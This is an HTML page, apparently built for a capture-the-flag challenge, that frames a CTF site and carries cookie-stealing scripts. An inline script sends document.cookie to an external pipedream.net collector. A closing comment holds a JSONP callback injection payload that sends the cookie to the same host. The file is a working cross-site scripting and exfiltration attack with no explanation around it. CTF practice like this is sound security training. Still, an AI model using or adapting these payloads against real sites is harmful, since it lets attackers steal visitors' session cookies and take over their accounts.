
<file: index_.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Quotify</title>
</head>

<body>
  <h1>hacked</h1>
  <iframe src="https://pages.ctf.pragyan.org/">
  
  </iframe>
  <script>
     fetch('https://eoctl0knzoys9l9.m.pipedream.net/got_connection/');
    if (document.cookie){
      fetch('https://eoctl0knzoys9l9.m.pipedream.net/has_cookies?flag='+document.cookies);
    }
    else{
      fetch('https://eoctl0knzoys9l9.m.pipedream.net/no_cookies/');
    }
  </script>
    <!-- Get user feedback and quote_id from server and display it here for admin -->
  </body>
<!-- 1?callback=</div>
<script>function callbackformatQuote(d) { fetch('https://eoctl0knzoys9l9.m.pipedream.net/' + document.cookie) }</script>
<div> -->
</file>
